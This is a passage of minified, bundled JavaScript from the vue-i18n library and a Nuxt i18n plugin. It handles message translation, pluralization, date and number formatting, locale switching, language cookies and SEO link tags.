e.pluralizationRules?e.pluralizationRules[e.locale].apply(e,[t,n]):(o=t,c=n,o=Math.abs(o),2===c?o?o>1?1:0:1:o?Math.min(o,2):0)},this._exist=function(t,n){return!(!t||!n)&&(!be(e._path.getPathValue(t,n))||!!t[n])},"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||Object.keys(o).forEach((function(t){e._checkLocaleMessage(t,e._warnHtmlInMessage,o[t])})),this._initVM({locale:n,fallbackLocale:r,messages:o,dateTimeFormats:c,numberFormats:l})},rn={vm:{configurable:!0},messages:{configurable:!0},dateTimeFormats:{configurable:!0},numberFormats:{configurable:!0},availableLocales:{configurable:!0},locale:{configurable:!0},fallbackLocale:{configurable:!0},formatFallbackMessages:{configurable:!0},missing:{configurable:!0},formatter:{configurable:!0},silentTranslationWarn:{configurable:!0},silentFallbackWarn:{configurable:!0},preserveDirectiveContent:{configurable:!0},warnHtmlInMessage:{configurable:!0},postTranslation:{configurable:!0},sync:{configurable:!0}};nn.prototype._checkLocaleMessage=function(t,e,n){var r=function(t,e,n,o){if(ge(n))Object.keys(n).forEach((function(c){var l=n[c];ge(l)?(o.push(c),o.push("."),r(t,e,l,o),o.pop(),o.pop()):(o.push(c),r(t,e,l,o),o.pop())}));else if(he(n))n.forEach((function(n,c){ge(n)?(o.push("["+c+"]"),o.push("."),r(t,e,n,o),o.pop(),o.pop()):(o.push("["+c+"]"),r(t,e,n,o),o.pop())}));else if(ye(n)){if(Ze.test(n)){var c="Detected HTML in message '"+n+"' of keypath '"+o.join("")+"' at '"+e+"'. Consider component interpolation with '<i18n>' to avoid XSS. See https://bit.ly/2ZqJzkp";"warn"===t?pe(c):"error"===t&&function(t,e){"undefined"!=typeof console&&(console.error("[vue-i18n] "+t),e&&console.error(e.stack))}(c)}}};r(e,t,n,[])},nn.prototype._initVM=function(data){var t=Ee.config.silent;Ee.config.silent=!0,this._vm=new Ee({data:data,__VUE18N__INSTANCE__:!0}),Ee.config.silent=t},nn.prototype.destroyVM=function(){this._vm.$destroy()},nn.prototype.subscribeDataChanging=function(t){this._dataListeners.add(t)},nn.prototype.unsubscribeDataChanging=function(t){!function(t,e){if(t.delete(e));}(this._dataListeners,t)},nn.prototype.watchI18nData=function(){var t=this;return this._vm.$watch("$data",(function(){for(var e,n,r=(e=t._dataListeners,n=[],e.forEach((function(a){return n.push(a)})),n),i=r.length;i--;)Ee.nextTick((function(){r[i]&&r[i].$forceUpdate()}))}),{deep:!0})},nn.prototype.watchLocale=function(t){if(t){if(!this.__VUE_I18N_BRIDGE__)return null;var e=this,n=this._vm;return this.vm.$watch("locale",(function(r){n.$set(n,"locale",r),e.__VUE_I18N_BRIDGE__&&t&&(t.locale.value=r),n.$forceUpdate()}),{immediate:!0})}if(!this._sync||!this._root)return null;var r=this._vm;return this._root.$i18n.vm.$watch("locale",(function(t){r.$set(r,"locale",t),r.$forceUpdate()}),{immediate:!0})},nn.prototype.onComponentInstanceCreated=function(t){this._componentInstanceCreatedListener&&this._componentInstanceCreatedListener(t,this)},rn.vm.get=function(){return this._vm},rn.messages.get=function(){return _e(this._getMessages())},rn.dateTimeFormats.get=function(){return _e(this._getDateTimeFormats())},rn.numberFormats.get=function(){return _e(this._getNumberFormats())},rn.availableLocales.get=function(){return Object.keys(this.messages).sort()},rn.locale.get=function(){return this._vm.locale},rn.locale.set=function(t){this._vm.$set(this._vm,"locale",t)},rn.fallbackLocale.get=function(){return this._vm.fallbackLocale},rn.fallbackLocale.set=function(t){this._localeChainCache={},this._vm.$set(this._vm,"fallbackLocale",t)},rn.formatFallbackMessages.get=function(){return this._formatFallbackMessages},rn.formatFallbackMessages.set=function(t){this._formatFallbackMessages=t},rn.missing.get=function(){return this._missing},rn.missing.set=function(t){this._missing=t},rn.formatter.get=function(){return this._formatter},rn.formatter.set=function(t){this._formatter=t},rn.silentTranslationWarn.get=function(){return this._silentTranslationWarn},rn.silentTranslationWarn.set=function(t){this._silentTranslationWarn=t},rn.silentFallbackWarn.get=function(){return this._silentFallbackWarn},rn.silentFallbackWarn.set=function(t){this._silentFallbackWarn=t},rn.preserveDirectiveContent.get=function(){return this._preserveDirectiveContent},rn.preserveDirectiveContent.set=function(t){this._preserveDirectiveContent=t},rn.warnHtmlInMessage.get=function(){return this._warnHtmlInMessage},rn.warnHtmlInMessage.set=function(t){var e=this,n=this._warnHtmlInMessage;if(this._warnHtmlInMessage=t,n!==t&&("warn"===t||"error"===t)){var r=this._getMessages();Object.keys(r).forEach((function(t){e._checkLocaleMessage(t,e._warnHtmlInMessage,r[t])}))}},rn.postTranslation.get=function(){return this._postTranslation},rn.postTranslation.set=function(t){this._postTranslation=t},rn.sync.get=function(){return this._sync},rn.sync.set=function(t){this._sync=t},nn.prototype._getMessages=function(){return this._vm.messages},nn.prototype._getDateTimeFormats=function(){return this._vm.dateTimeFormats},nn.prototype._getNumberFormats=function(){return this._vm.numberFormats},nn.prototype._warnDefault=function(t,e,n,r,o,c){if(!be(n))return n;if(this._missing){var l=this._missing.apply(null,[t,e,r,o]);if(ye(l))return l}else 0;if(this._formatFallbackMessages){var f=we.apply(void 0,o);return this._render(e,c,f.params,e)}return e},nn.prototype._isFallbackRoot=function(t){return(this._fallbackRootWithEmptyString?!t:be(t))&&!be(this._root)&&this._fallbackRoot},nn.prototype._isSilentFallbackWarn=function(t){return this._silentFallbackWarn instanceof RegExp?this._silentFallbackWarn.test(t):this._silentFallbackWarn},nn.prototype._isSilentFallback=function(t,e){return this._isSilentFallbackWarn(e)&&(this._isFallbackRoot()||t!==this.fallbackLocale)},nn.prototype._isSilentTranslationWarn=function(t){return this._silentTranslationWarn instanceof RegExp?this._silentTranslationWarn.test(t):this._silentTranslationWarn},nn.prototype._interpolate=function(t,e,n,r,o,c,l){if(!e)return null;var f,d=this._path.getPathValue(e,n);if(he(d)||ge(d))return d;if(be(d)){if(!ge(e))return null;if(!ye(f=e[n])&&!$e(f))return null}else{if(!ye(d)&&!$e(d))return null;f=d}return ye(f)&&(f.indexOf("@:")>=0||f.indexOf("@.")>=0)&&(f=this._link(t,e,f,r,"raw",c,l)),this._render(f,o,c,n)},nn.prototype._link=function(t,e,n,r,o,c,l){var f=n,d=f.match(Xe);for(var h in d)if(d.hasOwnProperty(h)){var link=d[h],m=link.match(Qe),y=m[0],v=m[1],$=link.replace(y,"").replace(Je,"");if(Oe(l,$))return f;l.push($);var w=this._interpolate(t,e,$,r,"raw"===o?"string":o,"raw"===o?void 0:c,l);if(this._isFallbackRoot(w)){if(!this._root)throw Error("unexpected error");var _=this._root.$i18n;w=_._translate(_._getMessages(),_.locale,_.fallbackLocale,$,r,o,c)}w=this._warnDefault(t,$,w,r,he(c)?c:[c],o),this._modifiers.hasOwnProperty(v)?w=this._modifiers[v](w):tn.hasOwnProperty(v)&&(w=tn[v](w)),l.pop(),f=w?f.replace(link,w):f}return f},nn.prototype._createMessageContext=function(t,e,path,n){var r=this,o=he(t)?t:[],c=me(t)?t:{},l=this._getMessages(),f=this.locale;return{list:function(t){return o[t]},named:function(t){return c[t]},values:t,formatter:e,path:path,messages:l,locale:f,linked:function(t){return r._interpolate(f,l[f]||{},t,null,n,void 0,[t])}}},nn.prototype._render=function(t,e,n,path){if($e(t))return t(this._createMessageContext(n,this._formatter||en,path,e));var r=this._formatter.interpolate(t,n,path);return r||(r=en.interpolate(t,n,path)),"string"!==e||ye(r)?r:r.join("")},nn.prototype._appendItemToChain=function(t,e,n){var r=!1;return Oe(t,e)||(r=!0,e&&(r="!"!==e[e.length-1],e=e.replace(/!/g,""),t.push(e),n&&n[e]&&(r=n[e]))),r},nn.prototype._appendLocaleToChain=function(t,e,n){var r,o=e.split("-");do{var c=o.join("-");r=this._appendItemToChain(t,c,n),o.splice(-1,1)}while(o.length&&!0===r);return r},nn.prototype._appendBlockToChain=function(t,e,n){for(var r=!0,i=0;i<e.length&&"boolean"==typeof r;i++){var o=e[i];ye(o)&&(r=this._appendLocaleToChain(t,o,n))}return r},nn.prototype._getLocaleChain=function(t,e){if(""===t)return[];this._localeChainCache||(this._localeChainCache={});var n=this._localeChainCache[t];if(!n){e||(e=this.fallbackLocale),n=[];for(var r,o=[t];he(o);)o=this._appendBlockToChain(n,o,e);(o=ye(r=he(e)?e:me(e)?e.default?e.default:null:e)?[r]:r)&&this._appendBlockToChain(n,o,null),this._localeChainCache[t]=n}return n},nn.prototype._translate=function(t,e,n,r,o,c,l){for(var f,d=this._getLocaleChain(e,n),i=0;i<d.length;i++){var h=d[i];if(!be(f=this._interpolate(h,t[h],r,o,c,l,[r])))return f}return null},nn.prototype._t=function(t,e,n,r){for(var o,c=[],l=arguments.length-4;l-- >0;)c[l]=arguments[l+4];if(!t)return"";var f,d=we.apply(void 0,c);this._escapeParameterHtml&&(d.params=(null!=(f=d.params)&&Object.keys(f).forEach((function(t){"string"==typeof f[t]&&(f[t]=f[t].replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;"))})),f));var h=d.locale||e,m=this._translate(n,h,this.fallbackLocale,t,r,"string",d.params);if(this._isFallbackRoot(m)){if(!this._root)throw Error("unexpected error");return(o=this._root).$t.apply(o,[t].concat(c))}return m=this._warnDefault(h,t,m,r,c,"string"),this._postTranslation&&null!=m&&(m=this._postTranslation(m,t)),m},nn.prototype.t=function(t){for(var e,n=[],r=arguments.length-1;r-- >0;)n[r]=arguments[r+1];return(e=this)._t.apply(e,[t,this.locale,this._getMessages(),null].concat(n))},nn.prototype._i=function(t,e,n,r,o){var c=this._translate(n,e,this.fallbackLocale,t,r,"raw",o);if(this._isFallbackRoot(c)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.i(t,e,o)}return this._warnDefault(e,t,c,r,[o],"raw")},nn.prototype.i=function(t,e,n){return t?(ye(e)||(e=this.locale),this._i(t,e,this._getMessages(),null,n)):""},nn.prototype._tc=function(t,e,n,r,o){for(var c,l=[],f=arguments.length-5;f-- >0;)l[f]=arguments[f+5];if(!t)return"";void 0===o&&(o=1);var d={count:o,n:o},h=we.apply(void 0,l);return h.params=Object.assign(d,h.params),l=null===h.locale?[h.params]:[h.locale,h.params],this.fetchChoice((c=this)._t.apply(c,[t,e,n,r].concat(l)),o)},nn.prototype.fetchChoice=function(t,e){if(!t||!ye(t))return null;var n=t.split("|");return n[e=this.getChoiceIndex(e,n.length)]?n[e].trim():t},nn.prototype.tc=function(t,e){for(var n,r=[],o=arguments.length-2;o-- >0;)r[o]=arguments[o+2];return(n=this)._tc.apply(n,[t,this.locale,this._getMessages(),null,e].concat(r))},nn.prototype._te=function(t,e,n){for(var r=[],o=arguments.length-3;o-- >0;)r[o]=arguments[o+3];var c=we.apply(void 0,r).locale||e;return this._exist(n[c],t)},nn.prototype.te=function(t,e){return this._te(t,this.locale,this._getMessages(),e)},nn.prototype.getLocaleMessage=function(t){return _e(this._vm.messages[t]||{})},nn.prototype.setLocaleMessage=function(t,e){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(t,this._warnHtmlInMessage,e),this._vm.$set(this._vm.messages,t,e)},nn.prototype.mergeLocaleMessage=function(t,e){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(t,this._warnHtmlInMessage,e),this._vm.$set(this._vm.messages,t,Ce(void 0!==this._vm.messages[t]&&Object.keys(this._vm.messages[t]).length?Object.assign({},this._vm.messages[t]):{},e))},nn.prototype.getDateTimeFormat=function(t){return _e(this._vm.dateTimeFormats[t]||{})},nn.prototype.setDateTimeFormat=function(t,e){this._vm.$set(this._vm.dateTimeFormats,t,e),this._clearDateTimeFormat(t,e)},nn.prototype.mergeDateTimeFormat=function(t,e){this._vm.$set(this._vm.dateTimeFormats,t,Ce(this._vm.dateTimeFormats[t]||{},e)),this._clearDateTimeFormat(t,e)},nn.prototype._clearDateTimeFormat=function(t,e){for(var n in e){var r=t+"__"+n;this._dateTimeFormatters.hasOwnProperty(r)&&delete this._dateTimeFormatters[r]}},nn.prototype._localizeDateTime=function(t,e,n,r,o){for(var c=e,l=r[c],f=this._getLocaleChain(e,n),i=0;i<f.length;i++){var d=f[i];if(c=d,!be(l=r[d])&&!be(l[o]))break}if(be(l)||be(l[o]))return null;var h=l[o],m=c+"__"+o,y=this._dateTimeFormatters[m];return y||(y=this._dateTimeFormatters[m]=new Intl.DateTimeFormat(c,h)),y.format(t)},nn.prototype._d=function(t,e,n){if(!n)return new Intl.DateTimeFormat(e).format(t);var r=this._localizeDateTime(t,e,this.fallbackLocale,this._getDateTimeFormats(),n);if(this._isFallbackRoot(r)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.d(t,n,e)}return r||""},nn.prototype.d=function(t){for(var e=[],n=arguments.length-1;n-- >0;)e[n]=arguments[n+1];var r=this.locale,o=null;return 1===e.length?ye(e[0])?o=e[0]:me(e[0])&&(e[0].locale&&(r=e[0].locale),e[0].key&&(o=e[0].key)):2===e.length&&(ye(e[0])&&(o=e[0]),ye(e[1])&&(r=e[1])),this._d(t,r,o)},nn.prototype.getNumberFormat=function(t){return _e(this._vm.numberFormats[t]||{})},nn.prototype.setNumberFormat=function(t,e){this._vm.$set(this._vm.numberFormats,t,e),this._clearNumberFormat(t,e)},nn.prototype.mergeNumberFormat=function(t,e){this._vm.$set(this._vm.numberFormats,t,Ce(this._vm.numberFormats[t]||{},e)),this._clearNumberFormat(t,e)},nn.prototype._clearNumberFormat=function(t,e){for(var n in e){var r=t+"__"+n;this._numberFormatters.hasOwnProperty(r)&&delete this._numberFormatters[r]}},nn.prototype._getNumberFormatter=function(t,e,n,r,o,c){for(var l=e,f=r[l],d=this._getLocaleChain(e,n),i=0;i<d.length;i++){var h=d[i];if(l=h,!be(f=r[h])&&!be(f[o]))break}if(be(f)||be(f[o]))return null;var m,y=f[o];if(c)m=new Intl.NumberFormat(l,Object.assign({},y,c));else{var v=l+"__"+o;(m=this._numberFormatters[v])||(m=this._numberFormatters[v]=new Intl.NumberFormat(l,y))}return m},nn.prototype._n=function(t,e,n,r){if(!nn.availabilities.numberFormat)return"";if(!n)return(r?new Intl.NumberFormat(e,r):new Intl.NumberFormat(e)).format(t);var o=this._getNumberFormatter(t,e,this.fallbackLocale,this._getNumberFormats(),n,r),c=o&&o.format(t);if(this._isFallbackRoot(c)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.n(t,Object.assign({},{key:n,locale:e},r))}return c||""},nn.prototype.n=function(t){for(var e=[],n=arguments.length-1;n-- >0;)e[n]=arguments[n+1];var r=this.locale,o=null,c=null;return 1===e.length?ye(e[0])?o=e[0]:me(e[0])&&(e[0].locale&&(r=e[0].locale),e[0].key&&(o=e[0].key),c=Object.keys(e[0]).reduce((function(t,n){var r;return Oe(de,n)?Object.assign({},t,((r={})[n]=e[0][n],r)):t}),null)):2===e.length&&(ye(e[0])&&(o=e[0]),ye(e[1])&&(r=e[1])),this._n(t,r,o,c)},nn.prototype._ntp=function(t,e,n,r){if(!nn.availabilities.numberFormat)return[];if(!n)return(r?new Intl.NumberFormat(e,r):new Intl.NumberFormat(e)).formatToParts(t);var o=this._getNumberFormatter(t,e,this.fallbackLocale,this._getNumberFormats(),n,r),c=o&&o.formatToParts(t);if(this._isFallbackRoot(c)){if(!this._root)throw Error("unexpected error");return this._root.$i18n._ntp(t,e,n,r)}return c||[]},Object.defineProperties(nn.prototype,rn),Object.defineProperty(nn,"availabilities",{get:function(){if(!Ke){var t="undefined"!=typeof Intl;Ke={dateTimeFormat:t&&void 0!==Intl.DateTimeFormat,numberFormat:t&&void 0!==Intl.NumberFormat}}return Ke}}),nn.install=qe,nn.version="8.27.2";var on=nn;function an(t,e,n){"object"==typeof n.value&&(n.value=un(n.value)),n.enumerable&&!n.get&&!n.set&&n.configurable&&n.writable&&"__proto__"!==e?t[e]=n.value:Object.defineProperty(t,e,n)}function un(t){if("object"!=typeof t)return t;var e,n,r,i=0,o=Object.prototype.toString.call(t);if("[object Object]"===o?r=Object.create(t.__proto__||null):"[object Array]"===o?r=Array(t.length):"[object Set]"===o?(r=new Set,t.forEach((function(t){r.add(un(t))}))):"[object Map]"===o?(r=new Map,t.forEach((function(t,e){r.set(un(e),un(t))}))):"[object Date]"===o?r=new Date(+t):"[object RegExp]"===o?r=new RegExp(t.source,t.flags):"[object DataView]"===o?r=new t.constructor(un(t.buffer)):"[object ArrayBuffer]"===o?r=t.slice(0):"Array]"===o.slice(-6)&&(r=new t.constructor(t)),r){for(n=Object.getOwnPropertySymbols(t);i<n.length;i++)an(r,n[i],Object.getOwnPropertyDescriptor(t,n[i]));for(i=0,n=Object.getOwnPropertyNames(t);i<n.length;i++)Object.hasOwnProperty.call(r,e=n[i])&&r[e]===t[e]||an(r,e,Object.getOwnPropertyDescriptor(t,e))}return r||t}var sn=n(64);n(479),n(482),n(483),n(485),n(486),n(487),n(488),n(490),n(491),n(492),n(493),n(494),n(495),n(496),n(145);function cn(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function ln(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?cn(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):cn(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function fn(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return dn(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?dn(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function dn(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}function pn(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.addDirAttribute,n=void 0!==e&&e,r=t.addSeoAttributes,o=void 0!==r&&r;if(!this.$i18n)return{};var c={htmlAttrs:{},link:[],meta:[]},l=this.$i18n.localeProperties,f=l.iso,d=l.dir||kt.defaultDirection;if(n&&(c.htmlAttrs.dir=d),o&&(h.a.hasMetaInfo?h.a.hasMetaInfo(this):this._hasMetaInfo)&&this.$i18n.locale&&this.$i18n.locales){f&&(c.htmlAttrs.lang=f);var m=this.$i18n.locales;(function(t,e,link){if(kt.strategy===_t.STRATEGIES.NO_PREFIX)return;var n,r=new Map,o=fn(t);try{for(o.s();!(n=o.n()).done;){var c=n.value,l=c.iso;if(l){var f=l.split("-"),d=Object(et.a)(f,2),h=d[0],m=d[1];h&&m&&(c.isCatchallLocale||!r.has(h))&&r.set(h,c),r.set(l,c)}else console.warn(Et("Locale ISO code is required to generate alternate link"))}}catch(t){o.e(t)}finally{o.f()}var y,$=fn(r.entries());try{for($.s();!(y=$.n()).done;){var w=Object(et.a)(y.value,2),_=w[0],O=w[1],x=this.switchLocalePath(O.code);x&&link.push({hid:"i18n-alt-".concat(_),rel:"alternate",href:v(x,e),hreflang:_})}}catch(t){$.e(t)}finally{$.f()}if(kt.defaultLocale){var k=this.switchLocalePath(kt.defaultLocale);k&&link.push({hid:"i18n-xd",rel:"alternate",href:v(k,e),hreflang:"x-default"})}}).bind(this)(m,this.$i18n.__baseUrl,c.link),function(t,link,e){var n=this.localeRoute(ln(ln({},this.$route),{},{name:this.getRouteBaseName()}));if(n){var r=v(n.path,t),o="boolean"!=typeof e&&e.canonicalQueries||[];if(o.length){var c,l=n.query,f=new URLSearchParams,d=fn(o);try{var h=function(){var t=c.value;if(t in l){var e=l[t];Array.isArray(e)?e.forEach((function(e){return f.append(t,e||"")})):f.append(t,e||"")}};for(d.s();!(c=d.n()).done;)h()}catch(t){d.e(t)}finally{d.f()}var m=f.toString();m&&(r="".concat(r,"?").concat(m))}link.push({hid:"i18n-can",rel:"canonical",href:r})}}.bind(this)(this.$i18n.__baseUrl,c.link,o),function(t,e,meta){var n=t&&e;if(!n)return;meta.push({hid:"i18n-og",property:"og:locale",content:y(e)})}.bind(this)(l,f,c.meta),function(t,e,meta){var n=t.filter((function(t){var n=t.iso;return n&&n!==e}));if(n.length){var r=n.map((function(t){return{hid:"i18n-og-alt-".concat(t.iso),property:"og:locale:alternate",content:y(t.iso)}}));meta.push.apply(meta,Object(sn.a)(r))}}.bind(this)(m,f,c.meta)}function y(t){return(t||"").replace(/-/g,"_")}function v(t,e){return t.match(/^https?:\/\//)?t:e+t}return c}function hn(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return mn(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?mn(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function mn(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}f.a.use(on);var yn=function(){var t=Object(c.a)(regeneratorRuntime.mark((function t(e){var n,r,o,l,d,h,m,y,v,$,w,_,O,x,k,C,S,j,T,P,D,E,R,I,A,M,N,F,L,B,U,z,H,W,Y,G,V,K,Z,X;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:n=e.app,r=e.route,o=e.store,l=e.req,e.res,d=e.redirect,kt.vuex&&o&&Gt(o,kt.vuex,kt.localeCodes),h=kt.lazy,h&&(!0===h||!0!==h.skipNuxtState),t.next=9;break;case 7:m=t.sent.default,e.beforeNuxtRender((function(t){var e=t.nuxtState,r={},o=n.i18n,c=o.fallbackLocale,l=o.locale;if(l&&l!==c){var f=n.i18n._getMessages()[l];if(f)try{m(f),r[l]=f}catch(t){}}e.__i18n={langs:r}}));case 9:if(y=kt.detectBrowserLanguage,v=y.alwaysRedirect,$=y.fallbackLocale,w=y.redirectOn,_=y.useCookie,O=y.cookieAge,x=y.cookieKey,k=y.cookieDomain,C=y.cookieSecure,S=y.cookieCrossOrigin,j=Mt(kt.localeCodes,{routesNameSeparator:kt.routesNameSeparator,defaultLocaleRouteNameSuffix:kt.defaultLocaleRouteNameSuffix}),T=function(){var t=Object(c.a)(regeneratorRuntime.mark((function t(r){var o,c,l,h,m,y,v,$,w,O,x,k,C,S,T,P,D,E,R=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=(R.length>1&&void 0!==R[1]?R[1]:{}).initialSetup,c=void 0!==o&&o,r){t.next=3;break}return t.abrupt("return");case 3:if(c||!n.i18n.differentDomains){t.next=5;break}return t.abrupt("return");case 5:if(l=n.i18n.locale,r!==l){t.next=8;break}return t.abrupt("return");case 8:if(!(h=n.i18n.onBeforeLanguageSwitch(l,r,c,e))||!n.i18n.localeCodes.includes(h)){t.next=13;break}if(h!==l){t.next=12;break}return t.abrupt("return");case 12:r=h;case 13:if(_&&n.i18n.setLocaleCookie(r),!kt.langDir){t.next=30;break}if(m=n.i18n.fallbackLocale,!kt.lazy){t.next=26;break}if(!m){t.next=22;break}return y=[],Array.isArray(m)?y=m.map((function(t){return zt(e,t)})):"object"===Object($t.a)(m)?(m[r]&&(y=y.concat(m[r].map((function(t){return zt(e,t)})))),m.default&&(y=y.concat(m.default.map((function(t){return zt(e,t)}))))):r!==m&&y.push(zt(e,m)),t.next=22,Promise.all(y);case 22:return t.next=24,zt(e,r);case 24:t.next=28;break;case 26:return t.next=28,Promise.all(kt.localeCodes.map((function(t){return zt(e,t)})));case 28:t.next=31;break;case 30:Vt(n.i18n,kt.additionalMessages,kt.localeCodes);case 31:for(n.i18n.locale=r,v=kt.normalizedLocales.find((function(t){return t.code===r}))||{code:r},$=0,w=Object.keys(n.i18n.localeProperties);$<w.length;$++)O=w[$],n.i18n.localeProperties[O]=void 0;for(x=0,k=Object.entries(v);x<k.length;x++)C=Object(et.a)(k[x],2),S=C[0],T=C[1],f.a.set(n.i18n.localeProperties,S,un(T));P=e.route,D="",n.i18n.differentDomains||kt.strategy===_t.STRATEGIES.NO_PREFIX||j(P)===r&&(kt.strategy!==_t.STRATEGIES.PREFIX_AND_DEFAULT||r!==kt.defaultLocale)||!(E=n.switchLocalePath(r)||n.localePath(P.fullPath,r))||Object(wt.isEqual)(E,P.fullPath)||E.startsWith("//")||(D=E),c?n.i18n.__redirect=D:(n.i18n.onLanguageSwitched(l,r),D&&d(D));case 40:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),P=function(){var t=Object(c.a)(regeneratorRuntime.mark((function t(r){var o,path,c,l,f;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("/"!==r.path||!kt.rootRedirect){t.next=5;break}return o=302,path=kt.rootRedirect,"string"!=typeof kt.rootRedirect&&(o=kt.rootRedirect.statusCode,path=kt.rootRedirect.path),t.abrupt("return",[o,"/".concat(path),!0]);case 5:if(!(c=n.i18n.__redirect)){t.next=9;break}return n.i18n.__redirect=null,t.abrupt("return",[302,c]);case 9:if(l={differentDomains:kt.differentDomains,normalizedLocales:kt.normalizedLocales},n.i18n.__baseUrl=Wt(kt.baseUrl,e,n.i18n.locale,l),f=kt.detectBrowserLanguage&&I(r)||!kt.differentDomains&&kt.strategy!==_t.STRATEGIES.NO_PREFIX&&j(r)||n.i18n.locale||n.i18n.defaultLocale||"",!kt.skipSettingLocaleOnNavigate){t.next=17;break}n.i18n.__pendingLocale=f,n.i18n.__pendingLocalePromise=new Promise((function(t){n.i18n.__resolvePendingLocalePromise=t})),t.next=19;break;case 17:return t.next=19,n.i18n.setLocale(f);case 19:return t.abrupt("return",[null,null]);case 20:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),D=function(){var t=Object(c.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n.i18n.__pendingLocale){t.next=2;break}return t.abrupt("return");case 2:return t.next=4,n.i18n.setLocale(n.i18n.__pendingLocale);case 4:n.i18n.__resolvePendingLocalePromise(""),n.i18n.__pendingLocale=null;case 6:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),E=function(){var t=Object(c.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!n.i18n.__pendingLocale){t.next=3;break}return t.next=3,n.i18n.__pendingLocalePromise;case 3:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),R=function(){return"undefined"!=typeof navigator&&navigator.languages?Rt(kt.normalizedLocales,navigator.languages):l&&void 0!==l.headers["accept-language"]?Rt(kt.normalizedLocales,l.headers["accept-language"].split(",").map((function(t){return t.split(";")[0]}))):void 0},I=function(t){if(kt.strategy!==_t.STRATEGIES.NO_PREFIX)if(w===_t.REDIRECT_ON_OPTIONS.ROOT){if("/"!==t.path)return""}else if(w===_t.REDIRECT_ON_OPTIONS.NO_PREFIX&&!v&&t.path.match(At(kt.localeCodes)))return"";var e;_&&(e=n.i18n.getLocaleCookie())||(e=R());var r=e||$;return!r||_&&!v&&n.i18n.getLocaleCookie()||r===n.i18n.locale?"":r},A=function(t){t.locales=un(kt.locales),t.localeCodes=un(kt.localeCodes),t.localeProperties=f.a.observable(un(kt.normalizedLocales.find((function(e){return e.code===t.locale}))||{code:t.locale})),t.defaultLocale=kt.defaultLocale,t.differentDomains=kt.differentDomains,t.onBeforeLanguageSwitch=kt.onBeforeLanguageSwitch,t.onLanguageSwitched=kt.onLanguageSwitched,t.setLocaleCookie=function(t){return Ft(t,0,{useCookie:_,cookieAge:O,cookieDomain:k,cookieKey:x,cookieSecure:C,cookieCrossOrigin:S})},t.getLocaleCookie=function(){return Nt(0,{useCookie:_,cookieKey:x,localeCodes:kt.localeCodes})},t.setLocale=function(t){return T(t)},t.getBrowserLocale=function(){return R()},t.finalizePendingLocaleChange=D,t.waitForPendingLocaleChange=E,t.__baseUrl=n.i18n.__baseUrl,t.__pendingLocale=n.i18n.__pendingLocale,t.__pendingLocalePromise=n.i18n.__pendingLocalePromise,t.__resolvePendingLocalePromise=n.i18n.__resolvePendingLocalePromise},"function"!=typeof kt.vueI18n){t.next=24;break}return t.next=21,kt.vueI18n(e);case 